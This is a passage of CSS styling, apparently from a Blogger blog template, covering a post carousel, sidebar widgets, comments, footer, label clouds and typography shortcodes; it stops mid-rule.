.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMZiISlawZ-HNX_SdZSyLue56F16d2pPc-HY6OLFcsGwmODK-zaqOja5OnMFMguVk3uS8wJq4AVhXZQdLgsXEpfB3ST9bcFW31JTySa8cZ76JgUT8M5jweX0TlbvCErW0q29CyPUZw7ko/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMZiISlawZ-HNX_SdZSyLue56F16d2pPc-HY6OLFcsGwmODK-zaqOja5OnMFMguVk3uS8wJq4AVhXZQdLgsXEpfB3ST9bcFW31JTySa8cZ76JgUT8M5jweX0TlbvCErW0q29CyPUZw7ko/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
.label-size a {
text-transform: uppercase;
float: left;
text-decoration: none;
margin: 2px 3px 6px 0;
padding: 3px;
border: solid 1px #999;
border-radius: 3px;
font-size: 12px;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.label-size a:hover {
border: 1px solid black;
-webkit-transform: rotate(0deg) scale(1.2) skew(5deg) translate(0px);
-moz-transform: rotate(0deg) scale(1.2) skew(5deg) translate(0px);
-ms-transform: rotate(0deg) scale(1.2) skew(5deg) translate(0px);
-o-transform: rotate(0deg) scale(1.2) skew(5deg) translate(0px);
}
.copyright{
float:left;
padding-top:5px;
padding-bottom:5px;
font:normal 80% Verdana,Trebuchet,Arial,Sans-serif;
}
/*CSS Label*/
.label-size {
display:inline-block; margin: 0 4px 4px 0; padding:7px;
font:13px verdana; float:left; background: #FF0000;
-webkit-transform: translateZ(0); transform: translateZ(0);
box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.label-size:before {
pointer-events: none; position: absolute;
content: ''; height: 0; width: 0; top: 0; right: 0;
background: linear-gradient(225deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);
box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
-webkit-transition-duration: 0.3s; transition-duration: 0.3s;
-webkit-transition-property: width, height; transition-property: width, height;
}
.label-size:hover:before, .label-size:focus:before, .label-size:active:before {
width: 16px; height: 16px;
}
.label-size a {color: #fff; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 